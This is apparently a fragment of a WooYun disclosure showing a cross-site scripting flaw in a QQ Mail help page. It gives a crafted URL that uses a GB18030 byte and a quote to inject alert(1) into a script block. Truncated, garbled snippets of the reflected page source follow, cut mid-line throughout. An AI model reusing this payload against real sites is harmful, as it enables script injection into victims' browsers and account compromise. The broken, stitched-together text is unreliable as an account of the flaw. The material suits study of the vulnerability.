 open.mail.qq.com/cgi-bin/qm_help_mailme?sid=,2,zh_CN&t=%c0%22;alert(1);//wooyun
exception--><!DOCTYPE html>
nt-Type" content="text/html; charset=gb18030" />
eck = true;</script>
script">
";
= arguments.callee;
._moTop)
._moTop=window!=parent?(parent.getTop?parent.getTop():parent.parent.getTop()):window;}catch(_oError
nc._moTop;
;}catch(e){eval("var top=getTop();");}
est = "�";alert(1);//wooyun 1";
var g_uin="";
www.wooyun.org